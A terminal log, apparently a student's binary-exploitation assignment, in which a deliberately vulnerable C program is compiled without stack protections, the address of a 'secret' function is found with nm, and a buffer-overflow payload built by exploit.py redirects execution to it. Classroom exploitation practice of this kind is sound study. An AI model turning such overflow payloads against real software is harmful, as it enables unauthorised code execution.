 shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$ gcc -m32 -fno-stack-protector -z execstack -no-pie vuln.c -o vuln
vuln.c: In function ‘vulnerable’:
vuln.c:13:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
   13 |     gets(buffer);  // уязвимая функция
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccqPRJi8.o: in function `vulnerable':
vuln.c:(.text+0x68): warning: the `gets' function is dangerous and should not be used.
shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$ nm vuln | grep secret
08049196 T secret
shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$ python3 exploit.py
Payload (hex): 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414196910408
shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$ ./
.gdb_history       exploit.py         pattern_offset.py  pwndbg/            venv/              vuln               vuln.c
shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$ python3 exploit.py
Payload (hex): 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414196910408
shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$ ./vuln < exploit_input
Enter your name: Hello, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Access granted! Exploit successful.
Segmentation fault (core dumped)
shinbuu@DESKTOP-OKH5CQT:/mnt/c/Users/shinbuu/Desktop/assignments_binary/task8$